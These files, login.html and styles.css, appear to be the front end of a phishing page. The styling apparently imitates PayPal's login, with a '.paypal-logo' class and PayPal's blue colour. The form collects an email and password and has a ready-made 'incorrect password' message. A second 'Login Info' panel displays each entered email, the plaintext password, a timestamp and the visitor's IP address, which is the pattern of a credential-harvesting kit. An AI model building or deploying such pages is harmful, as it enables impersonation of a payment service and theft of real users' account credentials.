
<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Login and Infos Page</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <!-- Login Container -->
  <div class="login-container" id="loginPage">
    <h2>Log in to your account</h2>
    <form id="loginForm">
      <div class="form-group">
        <input type="text" id="email" placeholder="Email or Mobile Number" required>
      </div>
      <div class="form-group">
        <input type="password" id="password" placeholder="Password" required>
      </div>
      <button class="btn" type="submit">Log In</button>
      <div id="errorMessage" class="error-message">The email or password you entered is incorrect.</div>
    </form>
  </div>

  <!-- Info Container -->
  <div class="info-container" id="infoPage">
    <h2>Login Info</h2>
    <div class="info-item"><strong>Email:</strong> <span id="emailDisplay"></span></div>
    <div class="info-item"><strong>Password:</strong> <span id="passwordDisplay"></span></div>
    <div class="info-item"><strong>Timestamp:</strong> <span id="timestampDisplay"></span></div>
    <div class="info-item"><strong>IP Address:</strong> <span id="ipDisplay"></span></div>
    <button class="back-btn" onclick="showLoginPage()">Back to Login</button>
  </div>

  <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f6f6f6;
  margin: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  flex-direction: column;
}

.login-container, .info-container {
  background: #ffffff;
  width: 360px;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  text-align: center;
  display: none; /* Initially hide info-container */
}

h2 {
  font-size: 18px;
  color: #333;
  margin-bottom: 20px;
}

.logo-container {
  margin-bottom: 20px;
}

.paypal-logo {
  width: 150px;
  height: auto;
}

.form-group {
  margin-bottom: 15px;
}

input[type="text"], input[type="password"] {
  width: 100%;
  padding: 12px;
  margin: 5px 0;
  border: 1px solid #ccc;
  border-radius: 4px;
  font-size: 14px;
}

.btn {
  background-color: #0070ba;
  color: #ffffff;
  font-size: 16px;
  padding: 12px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  width: 100%;
  margin-top: 10px;
}

.btn:hover {
  background-color: #005fa3;
}

.error-message {
  color: red;
  font-size: 14px;
  margin-top: 10px;
  display: none;
}

.info-item {
  margin-bottom: 10px;
  font-size: 16px;
}

.back-btn {
  background-color: #0070ba;
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

.back-btn:hover {
  background-color: #005fa3;
}
</file>
